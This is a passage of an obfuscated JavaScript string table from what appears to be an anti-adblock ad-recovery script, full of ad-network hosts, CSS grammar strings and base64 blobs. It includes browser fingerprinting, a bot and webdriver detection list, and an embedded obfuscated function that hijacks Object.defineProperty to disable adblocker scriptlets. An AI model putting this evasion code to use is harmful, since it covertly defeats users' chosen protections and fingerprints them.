atch-source','1rx.io','nth','prototype','prebid','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','window.external.toString\x20is\x20not\x20a\x20function','keepOriginalAcceptableAds','rng','v7.5.58','__tcfapi\x20not\x20found\x20within\x20timeout','none|path(\x20<string>\x20)','<line-style>','tokenBefore','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','abgroup','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','inventories',';\x20SameSite=Strict','polarbyte.com','android','FeatureFunction','<span\x20id=\x22banner-','imprnt-cnt','/main.html','MozAppearance','prev_iu_szs','__phantomas','<\x27margin-inline\x27>','match','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','rest','[restore-rejections]\x20restoreDeferredRejections__nonadblock','base[href]','wdioElectron','<length>','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','criteo.com','connatix.com','fromCodePoint','cmVzZXJ2ZWQxT3V0cHV0','Bad\x20syntax\x20reference:\x20','PseudoClassSelector','adnxs.net','WhiteSpace','Blocked\x20','Identifier\x20or\x20asterisk\x20is\x20expected','Parentheses','w\x20=\x20window.parent;','none|<url>','<image>|none','lexer','-moz-calc(','htlb.casalemedia.com','arrayBuffer','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','issue','substring','pn.ybp.yahoo.com','object','mozInnerScreenX','<ident-token>|<function-token>\x20<any-value>?\x20)','originalHostname','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','none|proximity|mandatory','c3ZtbQ==','adshield-native','setTargetingForGPTAsync','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','left','HTMLIFrameElement','tokenStart','computerbild.de','randomize','getAttribute','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','slotResponseReceived','ar-yahoo-v1','auto-add|add(\x20<integer>\x20)|<integer>','__as_new_xhr_data','Failed\x20to\x20detect\x20gpt\x20fetch','style','sendBeacon','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','form','selector','<alpha-value>','https://ads.yieldmo.com/exchange/prebid','gpt-adapex','destroySlots','[first|last]?\x20baseline','<\x27column-width\x27>||<\x27column-count\x27>','Unexpected\x20combinator','none|[<number>|<percentage>]{1,3}','decorate','HTMLElement_style','connectid.analytics.yahoo.com','none|<custom-ident>','gpt-tdn','partitioned','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','as_key','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','setItem','Range_createContextualFragment','str','.gamezop.com','as_inventory_id','parseFromString','<declaration>','cp.edl.co.kr','offsetAndType','devicePixelRatio','data-sdk','N/A','concat','HTMLScriptElement','nhn','confirm','HTMLTableCellElement','compareByOriginalPositions','semicolon-token','cultureg','_prototype','px-cloud.net','performance_gpt_ad_rendered','contentDocument','alphaStr','Semicolon\x20or\x20block\x20is\x20expected',']-token','Terminate\x20-\x20bot\x20detected','whitespace-token','proper.io','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','stopImmediatePropagation','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','__selenium_unwrapped','none|[weight||style||small-caps||position]','include','cbidsp','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','adsdk.microsoft.com','webdriverio','<-ms-filter-function>+','https://cmp.osano.com','capture','getDomId','parseSourceMapInput','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','as_location','Combinator\x20is\x20expected','<\x27align-self\x27>|anchor-center','sp_message_','canvas','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','`\x20is\x20missed','indexOf',';\x20Priority=Low','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','getSizes','auto|start|end|center|baseline|stretch','<\x27inset\x27>','window.PluginArray\x20is\x20undefined','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','Missed\x20`structure`\x20field\x20in\x20`','gpt-anymind','PerformanceResourceTiming_encodedBodySize','<boolean-expr[','requestIdleCallback','root','visible|auto|hidden','handlers','https://www.google.com','css','navigator.plugins.length\x20is\x20undefined','text/html','none|<custom-ident>+','dggn','prevUntil','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','allowRunInIframe','isSleipnir','phantomjs','hypot(\x20<calc-sum>#\x20)','getAtrulePrelude','normalize','navigator.appVersion\x20is\x20undefined','brave','callback','shouldUseOrigin','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','charAt','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','originalPositionFor','isSamsungBrowser','Window_fetchLater','[<line-names>|<name-repeat>]+','hsl|hwb|lch|oklch','consumeUntilLeftCurlyBracketOrSemicolon','browserKind','__webdriver_script_function','removeItem','getUserIds','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','peek','openx.net','YmphM3prZnZxbHRndTVzdzY3OG4=','reserved1Input','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','Profile','remove','<\x27width\x27>','__webdriver_script_func','sourcesContent','visit','socdm.com','scroll(\x20[<axis>||<scroller>]?\x20)','lvmin','sameSite','removeEventListener','cefsharp','CSSStyleSheet','dpcm','Hex\x20digit\x20is\x20expected','sources','leaderboard','fill|contain|cover|none|scale-down','Unsupported\x20version:\x20','replace|add|accumulate','!term','auto|both|start|end|maximum|clear','Field\x20`','ChromeDriverw','Function_toString','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','is_blocking_acceptable_ads','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','<html><head><script\x20src=\x22','https://mp.4dex.io/prebid','auto|normal|none','__hooked','json','lijit.com','player','<\x27border-top-width\x27>','coachjs','responseXML','drag|no-drag','bidswitch.net','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','getTargeting','start|end|center|justify|distribute','getAdUnitPath','isMainFrame','when','banner-','sunderlandecho.com','scanSpaces','fonts.googleapis.com','https://report.ad-shield.cc/','use','prelude','b3V0cHV0','platform','Unknown\x20property','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','exp(\x20<calc-sum>\x20)','stickyadstv.com','sparteo.com','none|[fill|fill-opacity|stroke|stroke-opacity]#','<wq-name>|<ns-prefix>?\x20\x27*\x27','getWriter','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','DeclarationList','<bg-size>#','https://c.html-load.com','__webdriver_script_fn','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','tcloaded','adscale.de','domAutomationController','blur','__fxdriver_evaluate','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','Css','`,\x20expected\x20`','RTCEncodedAudioFrame','HTMLAnchorElement_origin','hash','googletag\x20cmd\x20unshift\x20failed\x20:\x20','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','go.affec.tv','https://ad-delivery.net/px.gif?ch=1','single|multiple','AnPlusB','auto|none|<dashed-ident>|<scroll()>|<view()>','CanvasCaptureMediaStream','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','isChannelConnected','blocked_filters','context','arkadium-aps-tagan.adlightning.com','not\x20<media-in-parens>','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','CDC','https://css-load.com','core-ads','gpt_','adpushup.com','childNodes','getId','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','kind','IVT\x20detection\x20failed','center|start|end|self-start|self-end|flex-start|flex-end','meta','notificationPermissions','error','node','4dex.io','percentage-token','https://t.html-load.com','as_logs','attributionsrc=','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','https://orbidder.otto.de/bid','__rgst_cb','ima://','<any-value>','cache','[<family-name>|<generic-family>]#','firefox_etp_enabled','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','ads-partners.coupang.com','Too\x20many\x20hex\x20digits','(-token','open','device-cmyk(\x20<number>#{4}\x20)','scheme','children','<\x27align-self\x27>\x20<\x27justify-self\x27>?','invalid\x20protect-id\x20prefix:\x20','bp_','<declaration-value>','__lastWatirAlert','https://consent.northernirelandworld.com','message','contain|none|auto','mediaType','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','sourceMapURL\x20could\x20not\x20be\x20parsed','htlad-','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','set\x20','javascript:','Identifier\x20is\x20expected','sdk','errorTrace','https://c.amazon-adsystem.com/aax2/apstag.js','inline|block|horizontal|vertical','block|inline|run-in','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','[INVENTORY]\x20found\x20visible\x20','immediate','wechat','longestMatch','matched','[common-ligatures|no-common-ligatures]','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','ssmas','lookupType','8573741755808484570000','httponly','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','renderer','yahoo-mail-v1','body','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','reduce','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','translateZ(\x20<length>\x20)','__as_xhr_processed','fuseplatform.net','safe','auto|<color>{2}','default','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','[Bot]\x20bot\x20UA\x20detected,\x20ua=','HTMLIFrameElement_contentDocument','sp.','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','[none|<custom-ident>]#','tpmn','cqw','3902190fPFGbl','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','static.doubleclick.net','relative','ad-stir.com',';\x20Priority=High','\x20used\x20broken\x20syntax\x20definition\x20','runBoredpandaMonitor\x20error','[id*=\x22','as_skip','classList','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','[<line-names>?\x20<track-size>]+\x20<line-names>?','atmedia.hu','auth','33across.com','a2Zwdg==','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','ignoreInvalidMapping','as-check-script-blocked','auto|[over|under]&&[right|left]?','includeHosts','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','<length>||<color>','getConfig','fromEntries','enliple','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','\x20>\x20','<\x27inset-block-end\x27>','loaded','idx','encode','scanWord','img_dggnaogcyx5g7dge2a9x2g7yda9d','SharedWorker','ex.ingage.tech','lvb','iframe','this.postMessage(...arguments)','(function(){','matrix(\x20<number>#{6}\x20)','adlib','\x27:\x27\x20[before|after|first-line|first-letter]','<noscript>','ad-delivery.net','MatchOnceBuffer','gw.geoedge.be','in2w_key','ad.as.amanad.adtdp.com','flat','first-id.fr','filter','api.reurl.co.kr','im-apps.net','response','Element_hasAttribute','<single-animation-fill-mode>#','Request','Node_appendChild','DisallowEmpty','Invalid\x20base64\x20digit:\x20','isGecko','FontFace','domain\x20switched','<single-animation-play-state>#','scrollX','referrerPolicy','Delim\x20\x22','__fr','recovery_adm_click_ar','})()','valueOf','layer(\x20<layer-name>\x20)','flat|preserve-3d','<\x27padding-left\x27>{1,2}','<relative-selector>#','opera','doubleclick\x5c.net','normal|bold|<number\x20[1,1000]>','serviceName','x-frame-width','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','__sa_','trvdp.com','_ignoreInvalidMapping','History','<\x27top\x27>{1,4}','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','none|<shadow>#','ats.rlcdn.com','<symbol>+','recognizer','<length>|thin|medium|thick','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','window','isVisibleDocument','idSubstrings','FeatureRange','MSG_ACK_VISIBLE','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','atrulePrelude','onload','SYN','tag','htlbid.com','[<filter-function>|<url>]+','cachedResultIsInAdIframe','apply','<wq-name>','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','option\x20domain\x20is\x20invalid','string-token','port','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','LayerList','features','HTMLElement','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','toLog','focus','[discretionary-ligatures|no-discretionary-ligatures]','translateY(\x20<length-percentage>\x20)','gacraft.jp','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','silent','<\x27margin-left\x27>','strict','freeze','autoRecovery','entries','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','any','ZWhvcg==','pmdstatic.net','none|in-flow|all','center|start|end|flex-start|flex-end','privacy-center.org','https://s.teag.ad-shield.io/2/857374/analytics.js','raptive','replaceState','<number>|<percentage>','method','Number\x20sign\x20is\x20not\x20allowed','<\x27left\x27>','Notification','https:','do69ll745l27z.cloudfront.net','none|left|right|both|inline-start|inline-end','isParentsDisplayNone','HTMLSourceElement_src','pbjs','contentWindow','stats.wp.com','tb|rl|bt|lr','floor','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','isNameCharCode','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','configIndex','none|[crop||cross]','<composite-style>#','CSSStyleDeclaration_cssText','auto|never|always|<absolute-size>|<length>','signal','no-cors','running|paused','_array','<percentage>|<length>','isEncodedId','attributeValueKeys','units','textContent','condition','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','%%%INV_CODE%%%','buildID','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','Selector','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','[normal|small-caps]','gpt-publisher','lines','Feature','argument\x20name\x20is\x20invalid','stringify','Unknown\x20type','as_test','d15kdpgjg3unno.cloudfront.net','<\x27min-height\x27>','HTMLMediaElement_src','<div\x20class=\x22CAN_ad\x22>','trys','edl','type','adsrvr.org','<\x27right\x27>','static-cdn.spot.im','adChoice','[<length>|<number>]{1,4}','__lastWatirConfirm','(\x20<declaration>\x20)','<\x27margin-block\x27>','decode','compareByGeneratedPositionsInflated','<feature-value-declaration>','chrome','getParameter','stickyads','urlRegex','normal|italic|oblique\x20<angle>{0,2}','<\x27border-width\x27>||<\x27border-style\x27>||<color>','Operator','blockAdUnitPath','Element_innerHTML','def','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','<media-query>#','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','check','<color>+|none','webDriver','shouldRecover\x20evaluation\x20error:','clone','text_ad','MSG_SYN','auto|none|scrollbar|-ms-autohiding-scrollbar','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','\x20|\x20\x20','additionalHeaders','cdn.adapex.io','call','atan(\x20<calc-sum>\x20)','createDescriptor','properties','Wrong\x20node\x20type\x20`','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\